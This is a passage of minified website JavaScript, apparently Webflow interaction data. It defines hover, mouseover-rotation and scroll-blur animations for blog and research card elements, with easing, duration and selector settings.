LDREN",selector:".blog10_image",selectorGuids:["098ca152-5b15-f91c-8686-cead2e6406eb"]},xValue:1.1,yValue:1.1,locked:!0}},{id:"a-57-n-4",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:1e3,target:{useEventTarget:"CHILDREN",selector:".blog10_large-bg-blur",selectorGuids:["bdac3a67-77ba-d28d-3680-f5f58fafce5c"]},yValue:0,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-57-n-6",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.46,.45,.94],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_large-bg-blur",selectorGuids:["bdac3a67-77ba-d28d-3680-f5f58fafce5c"]},value:.5,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18780b5e8ff},"a-58":{id:"a-58",title:"resource blog10 feature large out",actionItemGroups:[{actionItems:[{id:"a-58-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_image",selectorGuids:["098ca152-5b15-f91c-8686-cead2e6406eb"]},xValue:1,yValue:1,locked:!0}},{id:"a-58-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_large-bg-blur",selectorGuids:["bdac3a67-77ba-d28d-3680-f5f58fafce5c"]},yValue:40,xUnit:"PX",yUnit:"%",zUnit:"PX"}},{id:"a-58-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog10_large-bg-blur",selectorGuids:["bdac3a67-77ba-d28d-3680-f5f58fafce5c"]},value:0,unit:""}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18780b5e8ff},"a-59":{id:"a-59",title:"content3 mouseover 10",continuousParameterGroups:[{id:"a-59-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-59-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6439b5e68336204b57f7d309|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-59-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6439b5e68336204b57f7d309|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-59-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-59-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6439b5e68336204b57f7d309|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-59-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6439b5e68336204b57f7d309|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-60":{id:"a-60",title:"research1 hover in",actionItemGroups:[{actionItems:[{id:"a-60-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},xValue:.8,yValue:.8,locked:!0}},{id:"a-60-n-3",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},value:0,unit:""}},{id:"a-60-n-2",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},xValue:-30,yValue:-20,xUnit:"%",yUnit:"%",zUnit:"PX"}}]},{actionItems:[{id:"a-60-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:1e3,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},xValue:1,yValue:1,locked:!0}},{id:"a-60-n-6",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:1200,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},xValue:0,yValue:0,xUnit:"%",yUnit:"%",zUnit:"PX"}},{id:"a-60-n-5",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:[.25,.46,.45,.94],duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},value:1,unit:""}}]}],useFirstGroupAsInitialState:!0,createdOn:0x187818ace11},"a-61":{id:"a-61",title:"research1 hover out",actionItemGroups:[{actionItems:[{id:"a-61-n",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},xValue:.8,yValue:.8,locked:!0}},{id:"a-61-n-2",actionTypeId:"STYLE_OPACITY",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},value:0,unit:""}},{id:"a-61-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"easeOut",duration:500,target:{useEventTarget:"CHILDREN",selector:".research1_blur-hover",selectorGuids:["042112b9-210a-c28c-5f03-d6f624d777c2"]},xValue:-30,yValue:-20,xUnit:"%",yUnit:"%",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x187818ace11},"a-68":{id:"a-68",title:"blog56_card scroll 3",continuousParameterGroups:[{id:"a-68-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-68-n",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e"},filters:[{type:"blur",filterId:"eb0e",value:2,unit:"px"}]}},{id:"a-68-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e"},xValue:.95,yValue:.95,locked:!0}}]},{keyframe:10,actionItems:[{id:"a-68-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e"},xValue:1,yValue:1,locked:!0}},{id:"a-68-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"6439c0491ba631fa66c17340|32613822-f44c-5695-64bc-c1c7cf59734e"},filters:[{type:"blur",filterId:"eb0e",value:0,unit:"px"}]}}]}]}],createdOn:0x18751cd1315},"a-69":{id:"a-69",title:"blog56 hover in 3",actionItemGroups:[{actionItems:[{id:"a-69-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-69-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]},{actionItems:[{id:"a-69-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:900,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-69-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18780859924},"a-70":{id:"a-70",title:"blog56 hover out 3",actionItemGroups:[{actionItems:[{id:"a-70-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-70-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18780859924},"a-71":{id:"a-71",title:"content3 mouseover 11",continuousParameterGroups:[{id:"a-71-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-71-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643d7a978f54fec141393a66|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-71-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643d7a978f54fec141393a66|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-71-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-71-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643d7a978f54fec141393a66|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-71-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643d7a978f54fec141393a66|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-72":{id:"a-72",title:"content3 mouseover 12",continuousParameterGroups:[{id:"a-72-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-72-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643fcd3e91c09cce83c68af1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-72-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643fcd3e91c09cce83c68af1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-72-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-72-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643fcd3e91c09cce83c68af1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-72-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"643fcd3e91c09cce83c68af1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-73":{id:"a-73",title:"Link Hover In",actionItemGroups:[{actionItems:[{id:"a-73-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.165,.84,.44,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xxsmall",selectorGuids:["7a430290-1e11-fb0a-7a60-f535b0e8c7ce"]},xValue:8,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1879f860c85},"a-74":{id:"a-74",title:"Link Hover Out",actionItemGroups:[{actionItems:[{id:"a-74-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.055,.675,.19],duration:200,target:{useEventTarget:"CHILDREN",selector:".icon-embed-xxsmall",selectorGuids:["7a430290-1e11-fb0a-7a60-f535b0e8c7ce"]},xValue:0,xUnit:"px",yUnit:"PX",zUnit:"PX"}}]}],useFirstGroupAsInitialState:!1,createdOn:0x1879f860c85},"a-75":{id:"a-75",title:"blog56_card scroll 4",continuousParameterGroups:[{id:"a-75-p",type:"SCROLL_PROGRESS",parameterLabel:"Scroll",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-75-n",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969"},filters:[{type:"blur",filterId:"eb0e",value:2,unit:"px"}]}},{id:"a-75-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969"},xValue:.95,yValue:.95,locked:!0}}]},{keyframe:10,actionItems:[{id:"a-75-n-3",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969"},xValue:1,yValue:1,locked:!0}},{id:"a-75-n-4",actionTypeId:"STYLE_FILTER",config:{delay:0,easing:"",duration:500,target:{useEventTarget:!0,id:"642d8bee0bcdb29731b4980e|b3e02ca7-6e54-26c0-b1fc-8e8b420e8969"},filters:[{type:"blur",filterId:"eb0e",value:0,unit:"px"}]}}]}]}],createdOn:0x18751cd1315},"a-76":{id:"a-76",title:"blog56 hover in 4",actionItemGroups:[{actionItems:[{id:"a-76-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-76-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:"",duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]},{actionItems:[{id:"a-76-n-3",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.215,.61,.355,1],duration:900,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:0,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-76-n-4",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.215,.61,.355,1],duration:600,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:1,yValue:1,locked:!0}}]}],useFirstGroupAsInitialState:!0,createdOn:0x18780859924},"a-77":{id:"a-77",title:"blog56 hover out 4",actionItemGroups:[{actionItems:[{id:"a-77-n",actionTypeId:"TRANSFORM_MOVE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:30,xUnit:"%",yUnit:"PX",zUnit:"PX"}},{id:"a-77-n-2",actionTypeId:"TRANSFORM_SCALE",config:{delay:0,easing:[.55,.055,.675,.19],duration:500,target:{useEventTarget:"CHILDREN",selector:".blog56_blur-hover",selectorGuids:["7a0bf6c9-1cda-e2ac-ba75-a2e2cd12e443"]},xValue:.6,yValue:.6,locked:!0}}]}],useFirstGroupAsInitialState:!1,createdOn:0x18780859924},"a-78":{id:"a-78",title:"content3 mouseover 13",continuousParameterGroups:[{id:"a-78-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-78-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64898cbb8a6b10a15a59fcfc|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-78-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64898cbb8a6b10a15a59fcfc|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-78-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-78-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64898cbb8a6b10a15a59fcfc|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-78-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64898cbb8a6b10a15a59fcfc|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-79":{id:"a-79",title:"content3 mouseover 14",continuousParameterGroups:[{id:"a-79-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-79-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899326ed04a33165cfc6c1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-79-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899326ed04a33165cfc6c1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-79-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-79-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899326ed04a33165cfc6c1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-79-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899326ed04a33165cfc6c1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-80":{id:"a-80",title:"content3 mouseover 15",continuousParameterGroups:[{id:"a-80-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-80-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648993c41f53d059df350411|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-80-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648993c41f53d059df350411|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-80-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-80-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648993c41f53d059df350411|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-80-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648993c41f53d059df350411|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-81":{id:"a-81",title:"content3 mouseover 16",continuousParameterGroups:[{id:"a-81-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-81-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648994499d92bab5dcd76ab1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-81-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648994499d92bab5dcd76ab1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-81-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-81-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648994499d92bab5dcd76ab1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-81-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"648994499d92bab5dcd76ab1|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-82":{id:"a-82",title:"content3 mouseover 17",continuousParameterGroups:[{id:"a-82-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-82-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6489964e173d67d933908efa|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-82-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6489964e173d67d933908efa|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-82-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-82-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6489964e173d67d933908efa|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-82-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"6489964e173d67d933908efa|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-83":{id:"a-83",title:"content3 mouseover 18",continuousParameterGroups:[{id:"a-83-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-83-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899bb2f055679f8a38755c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-83-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899bb2f055679f8a38755c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-83-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-83-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899bb2f055679f8a38755c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-83-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"64899bb2f055679f8a38755c|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-84":{id:"a-84",title:"content3 mouseover 19",continuousParameterGroups:[{id:"a-84-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-84-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c125f2ffc8439cff2fb1f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-84-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c125f2ffc8439cff2fb1f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-84-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-84-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c125f2ffc8439cff2fb1f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-84-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c125f2ffc8439cff2fb1f|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-85":{id:"a-85",title:"content3 mouseover 20",continuousParameterGroups:[{id:"a-85-p",type:"MOUSE_X",parameterLabel:"Mouse X",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-85-n",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c1c13e8157bc14f923ca9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:-8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-85-n-2",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c1c13e8157bc14f923ca9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:null,yValue:8,xUnit:"deg",yUnit:"deg",zUnit:"DEG"}}]}]},{id:"a-85-p-2",type:"MOUSE_Y",parameterLabel:"Mouse Y",continuousActionGroups:[{keyframe:0,actionItems:[{id:"a-85-n-3",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c1c13e8157bc14f923ca9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]},{keyframe:100,actionItems:[{id:"a-85-n-4",actionTypeId:"TRANSFORM_ROTATE",config:{delay:0,easing:"",duration:500,target:{id:"649c1c13e8157bc14f923ca9|0400360d-ff31-f2f0-bdff-4901c43378cf"},xValue:-8,xUnit:"deg",yUnit:"DEG",zUnit:"DEG"}}]}]}],createdOn:0x1872d39c461},"a-86":{id:"a-86",title:"content3 mouseover 